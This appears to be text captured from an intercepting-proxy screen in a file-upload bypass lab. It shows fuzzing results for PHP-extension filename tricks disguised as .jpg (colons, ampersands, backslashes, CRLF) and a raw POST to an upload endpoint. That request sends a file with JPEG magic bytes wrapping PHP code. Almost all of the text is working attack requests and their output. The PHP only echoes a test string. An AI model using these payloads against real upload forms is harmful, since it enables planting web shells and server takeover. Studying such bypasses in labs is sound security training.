 Request Payload Status code Response received Error Timeout Length
142 shell.phar:.jpg 200 81 367
141 shell:.phar.jpg 200 82 367
138 shellphp3:.jpg 200 80 367
137 shell:php3.jpg 200 79 367
126 shell.phar&.jpg 200 83 367
125 shell&.phar.jpg 200 79 367
122 shellphp3&.jpg 200 79 367
121 shell&php3.jpg 200 80 367
110 shell.phar..jpg 200 80 367
109 shell..phar.jpg 200 79 367
106 shellphp3..jpg 200 80 367
94 shell.phar.\.jpg 200 80 367
93 shell.\.phar.jpg 200 83 367
90 shellphp3.\.jpg 200 80 367
89 shell.\php3.jpg 200 84 367
86 shell.phps.\.jpg 200 80 367
82 shell.php.\.jpg 200 82 367
78 shell.phar/.jpg 200 80 367
77 shell/.phar.jpg 200 80 367
74 shellphp3/.jpg 200 80 367
73 shell/php3.jpg 200 79 367
70 shell.phps/.jpg 200 80 367
66 shell.php/.jpg 200 80 367
62 shell.phar%0d0a.jpg 200 80 367
61 shell%0d0a.phar.jpg 200 80 367
Request Response
Pretty Raw Hex
POST /contact/upload.php HTTP/1.1
Host: 94.237.55.96:39528
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=----geckoformboundary818f35e99b6f28cb89b4333f241d5efc
Content-Length: 259
Origin: http://94.237.55.96:39528
Connection: keep-alive
Referer: http://94.237.55.96:39528/contact/
Priority: u=0
------geckoformboundary818f35e99b6f28cb89b4333f241d5efc
Content-Disposition: form-data; name="uploadFile"; filename="shell.phar:.jpg"
Content-Type: image/jpeg
ÿØÿà
<?php echo "shell test";?>
------geckoformboundary818f35e99b6f28cb89b4333f241d5efc--